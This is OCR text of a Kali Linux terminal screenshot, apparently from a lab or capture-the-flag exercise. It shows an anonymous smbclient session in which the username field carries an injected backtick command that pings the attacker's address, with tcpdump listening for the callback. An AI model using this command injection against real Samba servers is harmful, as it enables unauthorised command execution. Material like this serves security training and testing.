 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.10.3/tmp -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \> logon
logon <username> [<password>]
smb: \> logon /=`nohup ping -c 1 10.10.14.45`_
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp -n
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
47281